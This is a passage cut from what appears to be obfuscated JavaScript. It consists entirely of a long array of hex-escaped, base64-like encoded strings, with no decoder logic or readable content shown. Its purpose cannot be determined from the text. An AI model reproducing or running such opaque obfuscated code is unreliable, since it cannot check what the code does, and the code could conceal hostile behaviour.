x66\x48\x6e\x44\x6c\x63\x4b\x55\x77\x70\x67\x44\x5a\x73\x4b\x59\x77\x34\x59\x6a\x77\x6f\x66\x44\x71\x44\x78\x46\x51\x67\x3d\x3d','\x61\x47\x72\x43\x75\x53\x41\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x30','\x77\x6f\x72\x43\x75\x33\x30\x3d','\x53\x6c\x76\x44\x68\x45\x64\x66\x4a\x79\x7a\x44\x6b\x4d\x4b\x43\x77\x36\x58\x43\x72\x51\x3d\x3d','\x4d\x73\x4b\x39\x77\x71\x67\x6b\x77\x72\x67\x4f\x50\x4d\x4f\x44\x5a\x6c\x38\x71\x47\x31\x7a\x44\x72\x4d\x4f\x36\x77\x70\x77\x57\x47\x79\x4a\x72\x51\x4d\x4b\x76\x77\x36\x6b\x39\x77\x34\x51\x6d\x53\x58\x6a\x44\x6e\x38\x4f\x30\x77\x72\x4d\x75\x49\x63\x4f\x67\x47\x48\x55\x2b\x77\x71\x4c\x43\x6c\x55\x67\x3d','\x49\x6c\x6b\x6c','\x55\x47\x6c\x30\x77\x37\x76\x44\x73\x4d\x4b\x64','\x77\x35\x66\x43\x6b\x54\x45\x62','\x77\x6f\x4d\x6b\x77\x71\x30\x3d','\x46\x73\x4b\x34\x4d\x41\x3d\x3d','\x57\x6e\x76\x43\x6f\x6b\x41\x3d','\x4d\x77\x58\x43\x73\x41\x3d\x3d','\x4b\x42\x73\x50','\x4e\x41\x76\x43\x71\x63\x4f\x5a','\x55\x78\x4a\x5a','\x45\x73\x4b\x35\x4b\x51\x3d\x3d','\x4d\x4d\x4f\x6e\x62\x6d\x51\x3d','\x77\x71\x6b\x67\x46\x77\x3d\x3d','\x52\x41\x31\x47','\x4e\x69\x6e\x43\x71\x51\x3d\x3d','\x77\x6f\x6f\x44\x77\x35\x49\x3d','\x77\x72\x31\x58\x77\x36\x63\x3d','\x77\x72\x66\x44\x75\x73\x4f\x7a','\x50\x79\x50\x44\x6f\x6e\x38\x3d','\x77\x6f\x54\x43\x6f\x42\x51\x3d','\x46\x46\x72\x44\x6d\x48\x77\x3d','\x4f\x68\x31\x4b\x62\x38\x4b\x37','\x77\x35\x2f\x43\x6c\x51\x6b\x3d','\x53\x63\x4f\x62\x44\x51\x3d\x3d','\x54\x43\x58\x44\x74\x73\x4b\x69\x63\x54\x33\x43\x74\x73\x4f\x64\x45\x54\x2f\x44\x6f\x73\x4f\x48\x77\x35\x59\x3d','\x77\x34\x58\x43\x69\x31\x45\x3d','\x4f\x69\x6e\x44\x68\x67\x3d\x3d','\x4c\x67\x74\x67\x77\x72\x46\x61\x47\x38\x4f\x68\x43\x79\x54\x43\x6a\x73\x4b\x53\x59\x4d\x4f\x45\x50\x33\x76\x44\x68\x63\x4f\x72\x4a\x79\x45\x51\x55\x73\x4f\x36\x77\x72\x34\x4e\x77\x36\x34\x73\x77\x70\x4e\x41\x77\x35\x4d\x4b\x56\x73\x4b\x4f\x77\x72\x2f\x43\x6e\x67\x3d\x3d','\x4b\x67\x42\x38\x77\x35\x67\x3d','\x54\x54\x51\x53\x77\x70\x55\x7a\x48\x67\x3d\x3d','\x4e\x6a\x37\x44\x72\x6e\x44\x44\x70\x6a\x62\x43\x6f\x63\x4f\x2f\x61\x63\x4f\x47\x4f\x73\x4b\x37\x51\x67\x3d\x3d','\x59\x4d\x4b\x50\x45\x51\x3d\x3d','\x77\x34\x78\x6c\x77\x37\x63\x3d','\x77\x70\x64\x47\x77\x72\x51\x3d','\x64\x38\x4f\x6b\x77\x72\x33\x44\x67\x32\x54\x43\x71\x45\x77\x31\x61\x73\x4f\x52\x77\x35\x6b\x50\x77\x36\x54\x43\x6e\x69\x6f\x56\x46\x63\x4b\x41\x47\x33\x35\x48\x62\x77\x46\x6e\x4b\x56\x6a\x43\x72\x79\x73\x76\x77\x35\x51\x69\x77\x35\x62\x44\x72\x38\x4f\x7a','\x48\x55\x74\x59\x4e\x41\x3d\x3d','\x4e\x63\x4f\x65\x77\x6f\x66\x44\x6e\x6d\x62\x43\x72\x6c\x6b\x3d','\x77\x6f\x64\x2f\x77\x35\x30\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45','\x77\x6f\x6f\x71\x77\x72\x35\x46\x77\x72\x72\x43\x6f\x33\x37\x43\x74\x51\x3d\x3d','\x77\x6f\x6b\x63\x77\x70\x59\x3d','\x77\x34\x77\x4a\x63\x63\x4b\x76\x53\x41\x6f\x4e','\x4b\x77\x72\x43\x70\x4d\x4f\x53\x58\x63\x4f\x5a\x47\x45\x37\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x6c\x6a\x44\x6f\x73\x4b\x64\x42\x48\x6f\x3d','\x77\x71\x33\x43\x6f\x4d\x4f\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x77\x3d\x3d','\x57\x57\x4a\x35\x77\x37\x50\x44\x6f\x4d\x4b\x51\x77\x37\x41\x4d\x4e\x79\x6b\x78\x77\x37\x44\x43\x71\x41\x46\x75\x77\x34\x44\x43\x68\x6d\x34\x3d','\x64\x63\x4f\x4c\x4d\x73\x4b\x30','\x77\x6f\x46\x74\x77\x6f\x6c\x64\x4e\x38\x4f\x34\x77\x71\x67\x3d','\x4d\x73\x4f\x32\x77\x72\x56\x68\x77\x72\x39\x46\x4a\x4d\x4b\x47\x59\x78\x51\x31\x58\x6c\x37\x43\x70\x38\x4f\x67','\x77\x6f\x48\x43\x67\x6a\x45\x72\x65\x67\x3d\x3d','\x45\x31\x70\x5a\x4d\x69\x4c\x44\x72\x51\x3d\x3d','\x77\x71\x72\x44\x67\x30\x4d\x3d','\x41\x4d\x4b\x66\x41\x63\x4b\x77\x48\x73\x4f\x71\x46\x58\x2f\x43\x73\x30\x41\x3d','\x77\x6f\x37\x44\x67\x47\x38\x3d','\x77\x6f\x39\x4c\x77\x6f\x58\x44\x6f\x38\x4b\x4b\x77\x72\x45\x3d','\x42\x30\x66\x44\x69\x6d\x5a\x71\x49\x51\x3d\x3d','\x55\x77\x72\x44\x67\x77\x3d\x3d','\x77\x71\x7a\x43\x71\x38\x4f\x6c','\x77\x34\x68\x4d\x77\x35\x58\x44\x70\x4d\x4f\x6e\x62\x55\x72\x44\x68\x69\x72\x44\x6f\x41\x3d\x3d','\x77\x36\x6e\x43\x6b\x41\x77\x3d','\x64\x51\x6e\x44\x6b\x33\x6a\x43\x74\x6b\x67\x3d','\x52\x52\x70\x32','\x4f\x38\x4f\x54\x77\x70\x58\x44\x6e\x30\x62\x43\x76\x51\x3d\x3d','\x47\x56\x46\x2f','\x77\x70\x64\x54\x77\x37\x55\x3d','\x77\x37\x74\x34\x77\x36\x6b\x3d','\x77\x6f\x30\x44\x77\x72\x4d\x3d','\x53\x68\x74\x59','\x77\x6f\x30\x74\x77\x72\x78\x43\x77\x70\x62\x43\x73\x67\x3d\x3d','\x77\x71\x62\x44\x75\x73\x4f\x33','\x77\x36\x51\x70\x62\x67\x3d\x3d','\x4e\x69\x54\x44\x71\x6d\x50\x44\x6b\x54\x7a\x43\x67\x4d\x4f\x32\x54\x63\x4f\x66','\x4a\x69\x4c\x43\x6b\x77\x3d\x3d','\x77\x35\x78\x2f\x77\x37\x58\x43\x6a\x6e\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x44\x6c\x33\x34\x3d','\x4c\x63\x4b\x59\x62\x41\x3d\x3d','\x4d\x41\x4e\x6d','\x42\x58\x34\x6d','\x77\x72\x6b\x6e\x77\x72\x4d\x3d','\x61\x73\x4b\x4b\x46\x38\x4f\x47\x4e\x63\x4f\x48','\x77\x6f\x68\x74\x77\x34\x6f\x3d','\x46\x38\x4f\x77\x63\x77\x3d\x3d','\x77\x35\x73\x79\x62\x77\x3d\x3d','\x50\x51\x7a\x43\x6f\x63\x4f\x46\x65\x73\x4f\x45','\x4a\x63\x4b\x41\x58\x41\x3d\x3d','\x53\x4d\x4b\x67\x4e\x63\x4f\x77\x4d\x63\x4f\x31\x77\x6f\x4c\x44\x6d\x53\x66\x44\x6f\x4d\x4f\x55\x52\x6a\x55\x68\x4f\x6e\x58\x43\x71\x58\x72\x44\x68\x63\x4f\x63\x44\x6c\x48\x44\x73\x55\x2f\x44\x71\x56\x6e\x44\x6a\x6d\x35\x7a\x77\x36\x59\x66\x77\x72\x62\x44\x6a\x4d\x4f\x38\x61\x57\x6b\x30\x77\x37\x6e\x43\x67\x73\x4b\x59\x77\x72\x67\x50\x77\x36\x44\x43\x71\x73\x4b\x44\x77\x70\x2f\x44\x68\x30\x4d\x74\x54\x4d\x4f\x56\x53\x73\x4b\x65\x66\x57\x38\x62\x54\x6e\x44\x44\x70\x31\x35\x7a\x43\x44\x2f\x43\x70\x51\x3d\x3d','\x46\x6d\x73\x46','\x45\x7a\x50\x44\x6c\x67\x3d\x3d','\x77\x37\x44\x43\x73\x38\x4b\x62\x4d\x38\x4f\x38\x77\x71\x38\x4d\x42\x63\x4f\x43\x77\x37\x2f\x43\x67\x51\x3d\x3d','\x58\x43\x66\x44\x76\x38\x4b\x71\x63\x51\x3d\x3d','\x77\x36\x34\x55\x62\x63\x4b\x39\x58\x67\x3d\x3d','\x77\x35\x37\x44\x71\x45\x78\x46\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x77\x34\x78\x6e\x77\x37\x6a\x43\x6c\x55\x30\x3d','\x77\x72\x54\x43\x75\x73\x4f\x41','\x58\x63\x4f\x50\x4b\x4d\x4b\x32\x77\x70\x55\x32','\x77\x71\x7a\x44\x6e\x38\x4f\x69\x77\x71\x35\x68\x77\x35\x6f\x3d','\x66\x54\x56\x37\x77\x35\x64\x42\x53\x73\x4b\x44','\x77\x6f\x48\x43\x68\x7a\x38\x78\x65\x69\x6f\x3d','\x77\x34\x49\x78\x57\x41\x3d\x3d','\x61\x44\x70\x4e\x77\x72\x70\x42\x4e\x63\x4f\x33','\x48\x63\x4f\x6e\x52\x63\x4b\x72\x77\x35\x4d\x35','\x4b\x67\x48\x43\x73\x38\x4f\x44','\x77\x6f\x4a\x6d\x77\x36\x7a\x43\x71\x73\x4b\x74\x77\x35\x34\x3d','\x4c\x56\x70\x51\x45\x43\x37\x44\x74\x51\x3d\x3d','\x77\x70\x58\x43\x6b\x31\x35\x55\x77\x70\x5a\x67\x4e\x45\x55\x77\x77\x71\x76\x43\x76\x63\x4b\x74\x58\x41\x77\x3d','\x52\x63\x4f\x2b\x47\x63\x4f\x39\x77\x35\x74\x6d\x77\x72\x6e\x44\x6f\x63\x4b\x6f\x55\x45\x39\x6f\x57\x73\x4f\x68\x77\x6f\x64\x32\x4c\x32\x6f\x55\x48\x73\x4b\x66\x77\x36\x6e\x44\x69\x31\x6b\x67\x51\x77\x58\x43\x73\x78\x73\x33\x77\x70\x66\x43\x6d\x4d\x4b\x53\x66\x41\x50\x44\x72\x47\x78\x4f\x77\x71\x5a\x67\x77\x71\x2f\x43\x6a\x77\x64\x71\x4f\x45\x37\x44\x71\x48\x50\x44\x6b\x4d\x4f\x52\x77\x72\x48\x43\x6c\x6a\x49\x63\x77\x6f\x66\x44\x6b\x38\x4b\x5a\x56\x43\x37\x43\x6f\x4d\x4b\x78\x77\x37\x64\x77\x77\x72\x59\x3d','\x54\x33\x78\x32\x77\x37\x58\x44\x73\x41\x3d\x3d','\x77\x36\x44\x43\x6f\x53\x41\x3d','\x77\x37\x6a\x43\x75\x78\x30\x47\x77\x36\x4c\x43\x74\x41\x50\x44\x6d\x77\x3d\x3d','\x43\x55\x37\x44\x6d\x77\x3d\x3d','\x52\x56\x76\x43\x6d\x77\x3d\x3d','\x77\x6f\x78\x6e\x77\x70\x52\x6e','\x4f\x38\x4b\x6d\x4d\x67\x3d\x3d','\x47\x69\x30\x78','\x63\x4d\x4b\x43\x66\x67\x3d\x3d','\x54\x46\x66\x43\x6d\x51\x3d\x3d','\x77\x34\x49\x48\x62\x77\x3d\x3d','\x77\x70\x55\x30\x77\x34\x34\x3d','\x4d\x4d\x4b\x71\x61\x77\x3d\x3d','\x59\x78\x5a\x46','\x56\x41\x44\x44\x75\x67\x3d\x3d','\x77\x35\x6f\x4e\x61\x67\x3d\x3d','\x4f\x4d\x4b\x74\x64\x56\x6f\x67\x5a\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x38\x4f\x47','\x77\x37\x4e\x31\x77\x36\x59\x3d','\x56\x78\x2f\x44\x67\x77\x3d\x3d','\x77\x6f\x5a\x2b\x77\x35\x63\x3d','\x77\x71\x62\x44\x6e\x45\x51\x3d','\x50\x55\x62\x44\x70\x54\x4c\x44\x71\x38\x4b\x42','\x54\x43\x41\x65\x77\x6f\x49\x6f\x41\x51\x3d\x3d','\x55\x31\x74\x65\x4d\x6a\x50\x44\x74\x6d\x48\x44\x73\x41\x3d\x3d','\x53\x78\x49\x31','\x77\x71\x38\x33\x77\x71\x39\x52\x77\x71\x34\x3d','\x77\x6f\x73\x57\x77\x35\x4c\x43\x76\x73\x4b\x41\x77\x70\x38\x3d','\x4a\x45\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x5a\x4b\x77\x35\x6b\x3d','\x77\x6f\x64\x31\x77\x35\x51\x37\x77\x71\x70\x31','\x65\x67\x54\x44\x6e\x47\x33\x43\x67\x31\x51\x3d','\x77\x70\x63\x47\x77\x34\x2f\x43\x73\x51\x3d\x3d','\x77\x37\x7a\x44\x75\x41\x5a\x53\x77\x70\x70\x72\x66\x41\x73\x32\x77\x71\x58\x43\x6f\x63\x4f\x78\x47\x47\x54\x43\x74\x67\x44\x44\x76\x38\x4f\x59\x77\x35\x50\x44\x70\x30\x76\x44\x76\x63\x4b\x41\x56\x51\x5a\x69\x77\x6f\x64\x44\x44\x44\x50\x44\x6f\x63\x4f\x53\x77\x35\x2f\x43\x67\x63\x4f\x59\x41\x73\x4b\x55\x64\x7a\x4c\x43\x6c\x77\x3d\x3d','\x77\x36\x4c\x43\x68\x77\x67\x3d','\x48\x46\x64\x57\x4a\x78\x58\x44\x71\x6e\x48\x43\x71\x43\x7a\x43\x69\x77\x3d\x3d','\x42\x41\x6c\x70\x77\x34\x4a\x37\x5a\x4d\x4b\x44\x45\x7a\x50\x44\x6e\x51\x3d\x3d','\x49\x31\x62\x44\x68\x51\x3d\x3d','\x77\x34\x76\x43\x67\x53\x77\x55\x77\x36\x4c\x43\x73\x51\x3d\x3d','\x77\x34\x74\x34\x77\x34\x66\x43\x69\x45\x76\x44\x70\x6e\x45\x78','\x64\x73\x4b\x51\x66\x78\x44\x43\x73\x6c\x49\x3d','\x77\x70\x34\x77\x77\x71\x35\x59','\x77\x70\x5a\x39\x77\x6f\x35\x68','\x77\x35\x4e\x73\x77\x36\x51\x3d','\x56\x6e\x39\x49','\x5a\x43\x2f\x43\x73\x30\x33\x44\x75\x53\x44\x43\x67\x6d\x66\x43\x72\x7a\x44\x44\x71\x48\x52\x37\x54\x4d\x4f\x2f\x77\x35\x6f\x33\x77\x34\x37\x44\x75\x54\x72\x43\x70\x56\x7a\x44\x75\x63\x4f\x61\x55\x38\x4b\x61\x77\x70\x6c\x30\x4a\x32\x4e\x4c\x77\x72\x44\x44\x6e\x31\x7a\x43\x70\x73\x4f\x59\x4c\x73\x4b\x4f\x45\x31\x34\x3d','\x58\x7a\x6a\x44\x6f\x77\x3d\x3d','\x77\x70\x6a\x43\x6e\x54\x51\x73','\x61\x6d\x74\x57','\x77\x6f\x46\x43\x77\x70\x51\x3d','\x77\x35\x76\x43\x6a\x78\x67\x3d','\x77\x34\x55\x4a\x64\x73\x4b\x79','\x4e\x53\x64\x34','\x77\x6f\x70\x74\x77\x70\x4e\x75\x4b\x73\x4f\x39','\x54\x44\x2f\x44\x73\x73\x4b\x78\x52\x6a\x66\x43\x6c\x38\x4f\x55\x4e\x53\x59\x3d','\x77\x34\x5a\x6c\x50\x51\x3d\x3d','\x66\x55\x39\x61\x4c\x63\x4b\x69\x77\x72\x72\x44\x6a\x4d\x4f\x4f\x48\x63\x4b\x5a\x77\x6f\x44\x44\x6d\x38\x4f\x73\x4c\x4d\x4b\x77\x77\x6f\x6c\x43\x61\x4d\x4b\x6f\x50\x38\x4b\x49\x77\x35\x31\x4e\x77\x34\x66\x43\x6f\x68\x54\x44\x72\x63\x4f\x73\x77\x71\x54\x44\x6c\x63\x4f\x76','\x4c\x52\x54\x43\x72\x4d\x4f\x65\x54\x77\x3d\x3d','\x4f\x31\x35\x44\x4d\x41\x3d\x3d','\x77\x70\x68\x31\x77\x34\x34\x49\x77\x72\x64\x77\x77\x72\x30\x3d','\x45\x63\x4b\x78\x42\x41\x3d\x3d','\x56\x73\x4f\x50\x4d\x73\x4b\x46\x77\x6f\x67\x7a\x48\x67\x3d\x3d','\x77\x6f\x7a\x43\x74\x63\x4f\x62','\x77\x35\x56\x6c\x77\x72\x68\x49\x77\x71\x66\x43\x72\x32\x4c\x43\x70\x44\x42\x46','\x77\x6f\x62\x43\x6e\x52\x6f\x50\x57\x67\x73\x63\x58\x47\x6b\x4b\x57\x41\x3d\x3d','\x55\x73\x4f\x67\x4e\x41\x3d\x3d','\x43\x45\x72\x44\x68\x58\x4e\x66\x50\x51\x3d\x3d','\x65\x63\x4b\x58\x42\x63\x4f\x63','\x77\x35\x4a\x32\x77\x36\x51\x3d','\x64\x6b\x56\x4d','\x77\x37\x42\x6c\x77\x36\x51\x3d','\x54\x44\x68\x43','\x66\x41\x37\x44\x6d\x32\x51\x3d','\x77\x6f\x54\x44\x6c\x6c\x6e\x44\x75\x73\x4b\x62\x44\x51\x3d\x3d','\x57\x7a\x6f\x59','\x57\x73\x4b\x71\x58\x41\x3d\x3d','\x4e\x55\x7a\x44\x72\x77\x3d\x3d','\x77\x37\x44\x44\x72\x31\x30\x4b\x77\x6f\x74\x6d\x61\x67\x73\x3d','\x77\x37\x62\x44\x75\x4d\x4b\x46\x64\x73\x4b\x50\x77\x6f\x5a\x71\x49\x63\x4f\x46\x77\x72\x54\x43\x6e\x73\x4b\x47\x77\x70\x66\x43\x69\x4d\x4f\x42\x77\x6f\x62\x44\x72\x45\x55\x7a\x77\x70\x33\x44\x6b\x63\x4f\x54\x61\x42\x62\x43\x68\x63\x4b\x41\x61\x63\x4b\x2f\x77\x37\x38\x6e\x48\x38\x4b\x36\x77\x34\x41\x66\x59\x73\x4b\x42\x46\x68\x67\x7a\x52\x77\x3d\x3d','\x77\x34\x72\x43\x68\x54\x49\x3d','\x55\x38\x4f\x62\x77\x34\x63\x3d','\x44\x6b\x44\x44\x67\x6e\x6f\x3d','\x4a\x44\x72\x44\x6c\x51\x3d\x3d','\x77\x72\x4a\x72\x77\x71\x55\x3d','\x62\x38\x4f\x6c\x77\x36\x70\x7a','\x77\x34\x44\x43\x67\x31\x6a\x44\x71\x53\x64\x71','\x77\x6f\x76\x44\x6e\x46\x6a\x44\x74\x73\x4b\x47\x41\x41\x3d\x3d','\x77\x70\x78\x57\x77\x70\x66\x44\x75\x51\x3d\x3d','\x77\x6f\x46\x75\x77\x34\x30\x3d','\x77\x71\x30\x34\x77\x37\x45\x3d','\x51\x38\x4b\x70\x4f\x77\x3d\x3d','\x55\x38\x4b\x50\x50\x41\x3d\x3d','\x77\x72\x54\x44\x6f\x73\x4f\x57','\x77\x34\x46\x43\x4b\x51\x3d\x3d','\x49\x51\x78\x49','\x52\x4d\x4b\x4c\x4f\x77\x3d\x3d','\x47\x68\x37\x44\x6b\x77\x3d\x3d','\x77\x71\x6e\x44\x69\x63\x4f\x35','\x66\x47\x7a\x43\x6e\x41\x3d\x3d','\x50\x6b\x66\x44\x72\x77\x3d\x3d','\x77\x37\x70\x35\x77\x34\x77\x37\x77\x71\x48\x43\x73\x77\x3d\x3d','\x45\x77\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x54\x43\x69\x79\x77\x41\x77\x36\x4c\x43\x71\x77\x44\x44\x6d\x7a\x2f\x44\x72\x63\x4b\x74','\x77\x34\x39\x42\x77\x35\x62\x44\x6f\x38\x4f\x44\x5a\x55\x76\x44\x6b\x51\x3d\x3d','\x77\x34\x73\x44\x66\x63\x4b\x70\x51\x41\x45\x4e\x61\x67\x3d\x3d','\x4b\x78\x45\x37','\x62\x42\x41\x4b','\x44\x63\x4b\x75\x57\x51\x3d\x3d','\x47\x54\x55\x72\x45\x67\x3d\x3d','\x77\x34\x67\x44\x61\x38\x4b\x49\x54\x67\x73\x4e','\x77\x6f\x44\x43\x68\x32\x34\x3d','\x42\x38\x4f\x57\x64\x63\x4b\x74\x77\x35\x51\x69\x53\x67\x30\x71\x77\x34\x44\x43\x6a\x79\x45\x46','\x77\x71\x52\x61\x77\x72\x49\x3d','\x4e\x4d\x4f\x65\x77\x70\x72\x44\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x77\x6f\x4e\x77\x77\x70\x52\x36\x4b\x73\x4f\x6d','\x77\x6f\x4c\x43\x6d\x78\x6f\x3d','\x53\x46\x76\x43\x70\x51\x3d\x3d','\x77\x70\x74\x74\x77\x36\x62\x43\x71\x4d\x4b\x2f\x77\x35\x2f\x43\x68\x4d\x4f\x7a\x77\x36\x51\x3d','\x77\x6f\x30\x2f\x77\x72\x73\x3d','\x77\x37\x6b\x31\x46\x52\x50\x43\x6e\x51\x3d\x3d','\x58\x48\x48\x43\x70\x55\x6c\x55\x77\x37\x4d\x3d','\x55\x42\x45\x4e','\x77\x6f\x51\x4a\x77\x35\x6f\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x50\x49\x38\x4b\x39\x77\x72\x59\x3d','\x77\x71\x33\x43\x71\x73\x4f\x41\x4b\x4d\x4b\x36\x77\x72\x73\x3d','\x64\x73\x4f\x64\x77\x34\x6f\x3d','\x77\x37\x6b\x6e\x42\x67\x72\x43\x69\x38\x4b\x61','\x4c\x73\x4f\x61\x77\x70\x6a\x44\x6d\x47\x49\x3d','\x47\x38\x4b\x34\x44\x67\x3d\x3d','\x44\x63\x4b\x30\x43\x67\x3d\x3d','\x4b\x44\x6f\x37\x45\x73\x4b\x56\x54\x38\x4b\x6a\x44\x38\x4f\x61','\x77\x70\x4c\x44\x71\x63\x4f\x52','\x46\x45\x7a\x44\x68\x41\x3d\x3d','\x77\x35\x6f\x47\x77\x35\x4c\x43\x76\x63\x4b\x52\x77\x70\x45\x53\x77\x70\x55\x35\x43\x41\x3d\x3d','\x77\x6f\x6b\x77\x77\x35\x59\x3d','\x77\x36\x5a\x6e\x77\x36\x55\x3d','\x77\x71\x6c\x4d\x77\x71\x73\x3d','\x41\x6a\x73\x4a\x77\x70\x30\x77','\x77\x71\x66\x43\x71\x6b\x4d\x4d\x77\x6f\x74\x6d','\x77\x35\x6e\x43\x6d\x53\x4d\x3d','\x65\x38\x4b\x71\x64\x77\x3d\x3d','\x53\x7a\x6f\x76\x77\x6f\x55\x75\x47\x6a\x68\x63','\x77\x71\x67\x6b\x43\x51\x48\x43\x6a\x4d\x4b\x58','\x57\x4d\x4f\x7a\x4e\x77\x3d\x3d','\x77\x35\x74\x72\x77\x70\x78\x6e\x4d\x4d\x4f\x36\x77\x72\x6e\x44\x71\x63\x4b\x5a\x77\x6f\x48\x43\x6d\x57\x44\x44\x70\x45\x46\x38\x47\x41\x3d\x3d','\x44\x38\x4b\x53\x44\x73\x4b\x6c\x4b\x63\x4f\x74','\x77\x37\x35\x52\x77\x35\x59\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4b\x36\x54\x73\x4f\x74\x77\x71\x46\x42\x55\x4d\x4f\x4a','\x57\x4d\x4f\x45\x49\x73\x4b\x30\x77\x70\x6b\x52\x48\x51\x3d\x3d','\x77\x35\x63\x70\x62\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6d\x63\x4b\x33\x77\x35\x44\x44\x6b\x38\x4b\x43\x44\x43\x6a\x44\x69\x4d\x4b\x36\x77\x35\x55\x41\x53\x44\x66\x43\x74\x30\x37\x44\x71\x73\x4f\x56\x77\x70\x2f\x44\x6a\x30\x48\x43\x67\x38\x4b\x31\x77\x72\x6f\x43\x54\x51\x3d\x3d','\x77\x70\x34\x70\x77\x71\x68\x58\x77\x72\x37\x43\x71\x47\x4d\x3d','\x77\x6f\x42\x47\x77\x6f\x72\x44\x74\x73\x4b\x2f\x77\x71\x30\x3d','\x58\x7a\x76\x44\x70\x73\x4b\x6b\x62\x44\x62\x43\x72\x4d\x4f\x55\x44\x43\x62\x43\x75\x73\x4f\x48\x77\x34\x33\x44\x70\x47\x68\x4d\x77\x72\x73\x2f\x4a\x51\x35\x76','\x65\x69\x33\x44\x68\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6b\x38\x4b\x34\x77\x35\x72\x44\x6d\x4d\x4b\x56\x4e\x32\x37\x43\x6a\x63\x4b\x6c\x77\x34\x64\x4d\x55\x7a\x6e\x43\x74\x77\x73\x3d','\x77\x71\x35\x78\x77\x71\x73\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x67\x77\x3d\x3d','\x77\x34\x50\x43\x6a\x6d\x6b\x2b\x50\x69\x52\x62\x55\x6a\x49\x3d','\x5a\x38\x4b\x4e\x56\x73\x4f\x52\x44\x4d\x4f\x48\x77\x71\x44\x44\x76\x78\x72\x44\x67\x38\x4f\x77\x5a\x41\x3d\x3d','\x62\x78\x64\x44','\x77\x37\x31\x42\x43\x31\x30\x33\x4a\x6b\x34\x3d','\x77\x70\x4c\x44\x6c\x31\x4c\x44\x74\x4d\x4b\x55\x41\x58\x48\x43\x68\x69\x51\x3d','\x62\x54\x46\x48\x77\x72\x68\x4e\x45\x67\x3d\x3d','\x77\x37\x67\x46\x61\x51\x3d\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x72\x38\x4b\x66\x47\x63\x4f\x55\x77\x34\x48\x43\x6d\x4d\x4f\x38\x61\x4d\x4b\x72\x77\x35\x45\x64\x5a\x38\x4f\x43\x5a\x73\x4b\x70\x77\x34\x39\x59\x77\x6f\x58\x43\x73\x42\x33\x43\x74\x73\x4f\x30\x77\x37\x48\x44\x6a\x38\x4b\x77\x77\x71\x4d\x6b\x77\x37\x67\x3d','\x64\x73\x4b\x38\x62\x67\x3d\x3d','\x77\x35\x5a\x35\x77\x37\x44\x43\x6d\x55\x48\x44\x67\x48\x6b\x3d','\x77\x70\x74\x6c\x77\x34\x6b\x30','\x77\x34\x42\x6b\x4b\x51\x3d\x3d','\x77\x70\x35\x2b\x77\x35\x34\x35\x77\x72\x68\x30\x77\x72\x59\x79\x59\x41\x3d\x3d','\x57\x4d\x4b\x73\x56\x4d\x4b\x66\x77\x37\x46\x37\x77\x71\x76\x43\x75\x73\x4b\x48\x77\x72\x68\x50\x42\x30\x33\x44\x68\x63\x4f\x6b\x77\x72\x46\x61\x77\x35\x6e\x44\x74\x67\x62\x43\x6d\x51\x3d\x3d','\x61\x63\x4b\x46\x66\x52\x37\x43\x73\x67\x3d\x3d','\x77\x34\x4d\x44\x63\x63\x4b\x37\x55\x77\x34\x3d','\x77\x71\x7a\x44\x6d\x73\x4f\x73\x77\x72\x52\x68','\x77\x34\x33\x44\x71\x46\x4d\x3d','\x54\x47\x42\x76\x77\x37\x76\x44\x72\x63\x4b\x62\x77\x35\x59\x3d','\x77\x35\x76\x44\x72\x6b\x39\x4c\x77\x34\x58\x43\x6d\x73\x4b\x39\x4c\x77\x3d\x3d','\x77\x71\x38\x4b\x77\x36\x6f\x3d','\x4c\x4d\x4f\x33\x63\x32\x74\x30\x77\x70\x67\x3d','\x4d\x67\x48\x43\x72\x73\x4f\x51\x54\x38\x4f\x59','\x77\x72\x41\x51\x77\x34\x6f\x3d','\x77\x70\x5a\x6b\x77\x6f\x68\x75\x4e\x38\x4f\x37\x77\x70\x4c\x43\x72\x4d\x4b\x45\x77\x6f\x50\x44\x68\x51\x3d\x3d','\x57\x33\x58\x43\x68\x51\x3d\x3d','\x52\x67\x37\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4f\x69','\x46\x38\x4f\x33\x52\x63\x4b\x76\x77\x35\x4d\x34\x77\x71\x72\x43\x74\x67\x3d\x3d','\x57\x52\x4a\x49','\x77\x34\x39\x42\x77\x34\x4c\x44\x76\x38\x4f\x48\x5a\x33\x72\x44\x6d\x68\x76\x44\x73\x51\x3d\x3d','\x53\x58\x39\x2f\x77\x36\x37\x44\x68\x63\x4b\x53\x77\x34\x41\x77\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x6f\x6c\x42\x61','\x77\x70\x4a\x70\x77\x70\x39\x6c\x4f\x38\x4f\x68','\x52\x63\x4f\x50\x4e\x63\x4b\x6c','\x62\x44\x74\x4c\x77\x72\x5a\x56\x48\x77\x3d\x3d','\x77\x70\x62\x43\x6c\x79\x34\x70\x65\x6a\x63\x59','\x54\x79\x54\x44\x6c\x51\x3d\x3d','\x77\x35\x6e\x43\x6b\x54\x6b\x3d','\x63\x4d\x4f\x46\x77\x34\x63\x3d','\x77\x35\x48\x44\x6f\x6b\x31\x4a\x77\x35\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x58\x43\x68\x77\x77\x3d','\x77\x35\x6f\x51\x77\x35\x33\x43\x74\x38\x4b\x61\x77\x70\x67\x50\x77\x35\x73\x35\x47\x73\x4f\x64\x77\x72\x58\x44\x75